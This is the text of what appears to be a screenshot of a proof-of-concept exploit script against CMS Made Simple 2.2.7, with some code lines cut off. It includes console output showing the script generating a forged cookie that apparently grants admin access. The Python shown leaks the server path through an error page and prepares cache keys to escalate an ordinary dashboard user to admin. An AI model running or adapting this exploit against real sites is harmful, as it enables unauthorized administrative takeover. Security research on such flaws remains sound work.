 cmsms_2_2_7_poc.py
1 #!encoding=utf-8
2 import requests#you need install this module
3 import re
4 import md5
5 import urllib
6 import base64
7 import hashlib
8 import json
9 from bs4 import BeautifulSoup#you need install this module
10
11
12 domian='http://127.0.0.1:8002' #Important variable,change it to your value
13 version='2.2.7' #Important variable
14 username='test1' #Important variable,change it to your value Normal dashboard user
15 password='a123123'#Important variable,password
16
17 url=domian+'/lib/tasks/class.CmsSecurityCheck.task.php'
18 res=requests.get(url=url)
19 if res.content:
20 try:
21 path=re.findall(r"in <b>(.*?)lib\\tasks\\class.CmsSecurityCheck.task.php",
22 except:
23 print 'maybe url error'
24 exit()
25 else:
26 print 'network error'
27 exit()
28 realpath=path+'lib\classes\internal\class.LoginOperations.php'+'CMSMS\LoginOperatio
29
30 _cache_dir='tmp\cache'
31 __DIR__=path+'lib\classes'
32 group='CMSMS\internal\global_cache'
33 key='cms_siteprefs'
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.371]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Users\伊圣\Desktop\test>python cmsms_2_2_7_poc.py
Requesting the following page:http://127.0.0.1:8002/admin/login.php
Please wait for a moment...
OK
Please empty the cookie and add the following cookie:
8624fce6d211b248d0ec7f93c4797b3ad80e8308--->4a81ada13ba84ebaa0956bb1b287d333a605
d424::eyJ1c2VybmFtZSI6ICJhZG1pbiIsICJlZmZfdWlkIjogMSwgImVmZl91c2VybmFtZSI6IG51bG
wsICJ1aWQiOiAyLCAiaGFzaCI6ICIkMnkkMTAkL3d0c2poZ2ZmM25kOG5oWkIxdGVsTzdJZFFKR1o2L0
htLnZjQy56aE8xTE01bko1Z1FMOHUifQ==
__c--->512919d4312874cba5d
C:\Users\伊圣\Desktop\test>